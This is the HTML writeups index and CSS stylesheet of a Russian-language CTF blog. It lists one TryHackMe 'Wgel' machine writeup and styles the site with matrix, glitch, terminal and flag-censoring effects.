
<file: writeups.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <title>Writeups | Dr@ng3</title>
    <link rel="stylesheet" href="/style.css">
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="container">
        <header>
            <div class="logo">>_ Dr@ng3</div>
            <nav>
                <a href="/index.html">Home</a>
                <a href="/writeups.html" class="active">Writeups</a>
                <a href="/about.html">About</a>
            </nav>
        </header>

        <section class="content-section">
            <h2 class="glitch" data-text="CTF WRITEUPS">CTF WRITEUPS</h2>
            <div class="card-container">
                <div class="card">
                    <h3>Wgel CTF - TryHackMe</h3>
                    <p class="tags">#web #linux #privesc</p>
                    <p>Разбор машины уровня Easy. Учимся находить скрытые файлы и использовать Wget для эксфильтрации данных.</p>
                    <a href="/wgel.html" class="btn">Читать ></a>
                </div>
            </div>
        </section>
    </div>
    <script src="/script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;700&display=swap');

:root {
    --bg-color: #050505;
    --text-color: #00ffcc;
    --accent-color: #ff00ff;
    --font-main: 'Fira Code', monospace;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    font-family: var(--font-main);
    overflow-x: hidden;
}

#matrix {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    z-index: -1; opacity: 0.15;
}

.container { max-width: 1000px; margin: 0 auto; padding: 20px; }

header {
    display: flex; justify-content: space-between; align-items: center;
    padding: 20px 0; border-bottom: 1px solid rgba(0, 255, 204, 0.3);
    margin-bottom: 20px;
}

.logo { font-size: 1.5rem; font-weight: bold; text-shadow: 0 0 10px var(--text-color); }

nav a {
    color: #888; text-decoration: none; margin-left: 20px; transition: 0.3s;
}
nav a:hover, nav a.active {
    color: var(--text-color); text-shadow: 0 0 5px var(--text-color);
}

/* Терминал */
.terminal {
    background: rgba(0, 0, 0, 0.8); border: 1px solid var(--text-color);
    border-radius: 5px; box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
    min-height: 300px; margin-top: 30px;
}
.term-header {
    background: #111; padding: 10px; border-bottom: 1px solid var(--text-color);
    font-size: 0.9rem; color: #888;
}
.term-body { padding: 20px; line-height: 1.6; white-space: pre-wrap; }

/* Карточки и секции */
.content-section { margin-top: 30px; }
.card-container { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 30px; }
.card {
    background: #0a0a0a; border: 1px solid #333; padding: 20px; transition: 0.3s;
}
.card:hover { border-color: var(--text-color); box-shadow: 0 0 15px rgba(0, 255, 204, 0.3); }
.card h3 { margin-bottom: 10px; color: #fff; }
.tags { color: var(--accent-color); font-size: 0.9rem; margin-bottom: 10px; }
.btn {
    display: inline-block; margin-top: 15px; padding: 5px 15px;
    border: 1px solid var(--text-color); color: var(--text-color);
    text-decoration: none; transition: 0.3s;
}
.btn:hover { background: var(--text-color); color: #000; }

/* About */
.about-container {
    display: flex; align-items: center; gap: 30px; margin-top: 30px;
    background: rgba(10, 10, 10, 0.8); padding: 30px; border: 1px solid #333; border-radius: 10px;
}
.avatar {
    width: 150px; height: 150px; border-radius: 50%; object-fit: cover;
    border: 3px solid var(--text-color); box-shadow: 0 0 20px rgba(0, 255, 204, 0.5);
}
.about-text p { margin-bottom: 10px; font-size: 1.1rem; }
.socials a {
    color: var(--accent-color); margin-right: 15px; text-decoration: none; border-bottom: 1px dashed var(--accent-color);
}
.socials a:hover { color: #fff; background: var(--accent-color); }

/* Посты (Writeups) */
.post-container {
    margin-top: 30px; background: rgba(10, 10, 10, 0.9); padding: 40px;
    border: 1px solid #333; border-radius: 10px; box-shadow: 0 0 20px rgba(0, 255, 204, 0.1);
}
.post-title { font-size: 2.5rem; color: #fff; margin-bottom: 10px; text-transform: uppercase; }
.post-meta {
    color: var(--accent-color); font-size: 1rem; margin-bottom: 30px;
    border-bottom: 1px dashed #333; padding-bottom: 15px;
}
.post-content { line-height: 1.8; font-size: 1.1rem; }
.post-content h2 { color: var(--text-color); margin-top: 40px; margin-bottom: 20px; border-left: 4px solid var(--text-color); padding-left: 15px; }
.post-content p { margin-bottom: 20px; }
.post-content code {
    background: #111; padding: 2px 6px; border-radius: 4px; color: var(--accent-color); font-family: 'Fira Code', monospace;
}
.post-content pre {
    background: #050505; padding: 20px; overflow-x: auto; border: 1px solid #333;
    border-left: 4px solid var(--text-color); margin-bottom: 25px; border-radius: 0 5px 5px 0;
}
.post-content pre code { background: transparent; color: #d4d4d4; padding: 0; border: none; }
.post-content img {
    max-width: 100%; height: auto; border: 2px solid #222; border-radius: 8px;
    margin: 30px 0; display: block; box-shadow: 0 0 15px rgba(0, 0, 0, 0.8);
}
.post-content img:hover { border-color: var(--text-color); }

/* Glitch Effect */
.glitch { position: relative; color: #fff; font-size: 2.5rem; text-transform: uppercase; letter-spacing: 3px; }
.glitch::before, .glitch::after { content: attr(data-text); position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: var(--bg-color); }
.glitch::before { left: 2px; text-shadow: -2px 0 var(--accent-color); clip: rect(44px, 450px, 56px, 0); animation: glitch-anim 5s infinite linear alternate-reverse; }
.glitch::after { left: -2px; text-shadow: -2px 0 var(--text-color); clip: rect(44px, 450px, 56px, 0); animation: glitch-anim2 5s infinite linear alternate-reverse; }
@keyframes glitch-anim {
    0% { clip: rect(28px, 9999px, 83px, 0); } 20% { clip: rect(66px, 9999px, 39px, 0); } 40% { clip: rect(4px, 9999px, 63px, 0); } 60% { clip: rect(75px, 9999px, 22px, 0); } 80% { clip: rect(12px, 9999px, 98px, 0); } 100% { clip: rect(49px, 9999px, 45px, 0); }
}
@keyframes glitch-anim2 {
    0% { clip: rect(56px, 9999px, 48px, 0); } 20% { clip: rect(20px, 9999px, 92px, 0); } 40% { clip: rect(70px, 9999px, 34px, 0); } 60% { clip: rect(5px, 9999px, 72px, 0); } 80% { clip: rect(90px, 9999px, 25px, 0); } 100% { clip: rect(33px, 9999px, 61px, 0); }
}

/* ПИКСЕЛИ ВМЕСТО ФЛАГОВ (Безопасно) */
.flag-block {
    display: flex; align-items: center; gap: 10px; margin: 15px 0;
    background: #111; padding: 10px 15px; border-radius: 5px; border: 1px solid #333;
}
.redacted-pixels {
    width: 250px; height: 20px;
    background-image: repeating-linear-gradient(90deg, #333 0, #333 10px, #000 10px, #000 20px);
    border-radius: 2px;
    user-select: none;
    pointer-events: none;
}

/* Эффект мозаики для цензуры (как на картинке) */
censored {
    display: inline-block;
    background-color: #050505;
    color: transparent; /* Текст невидим */
    text-shadow: 0 0 8px #888, 0 0 12px #444, 0 0 15px #222; /* Создаем "шум" */
    filter: blur(3px); /* Размываем, чтобы получились квадратики */
    user-select: none; /* Нельзя выделить мышкой */
    cursor: default;
    padding: 0 5px;
    border-radius: 2px;
    margin: 0 2px;
    position: relative;
    font-weight: bold;
}

/* Добавляем случайные черные точки поверх для эффекта пикселей */
censored::before {
    content: "";
    position: absolute;
    top: 0; left: 0; width: 100%; height: 100%;
    background-image: 
        radial-gradient(#000 20%, transparent 20%),
        radial-gradient(#333 20%, transparent 20%);
    background-size: 4px 4px;
    background-position: 0 0, 2px 2px;
    opacity: 0.8;
}

/* --- АДАПТИВ ДЛЯ СМАРТФОНОВ --- */
@media screen and (max-width: 768px) {
    /* Уменьшаем отступы контейнера */
    .container {
        padding: 10px;
    }

    /* Шапка: логотип сверху, меню снизу */
    header {
        flex-direction: column;
        gap: 15px;
        text-align: center;
    }

    nav {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        gap: 10px;
    }

    nav a {
        margin-left: 0;
        padding: 5px 10px;
        background: rgba(0, 255, 204, 0.1);
        border: 1px solid rgba(0, 255, 204, 0.3);
        border-radius: 4px;
    }

    /* Терминал: уменьшаем шрифт и отступы */
    .term-body {
        font-size: 0.9rem;
        padding: 15px;
    }

    /* About: аватарка сверху, текст снизу */
    .about-container {
        flex-direction: column;
        text-align: center;
        padding: 20px;
    }

    .avatar {
        width: 120px;
        height: 120px;
        margin-bottom: 15px;
    }

    .socials {
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    /* Статьи: уменьшаем заголовки и отступы */
    .post-container {
        padding: 20px;
        margin-top: 15px;
    }

    .post-title {
        font-size: 1.8rem;
    }

    .post-content h2 {
        font-size: 1.4rem;
    }

    .post-content {
        font-size: 1rem;
    }

    /* Код в статьях: чтобы не вылезал за экран */
    .post-content pre {
        padding: 10px;
        font-size: 0.85rem;
    }

    /* Карточки в Writeups: в одну колонку */
    .card-container {
        grid-template-columns: 1fr;
    }

    /* Эффект глитча на телефоне: уменьшаем шрифт */
    .glitch {
        font-size: 1.8rem;
    }
}
</file>
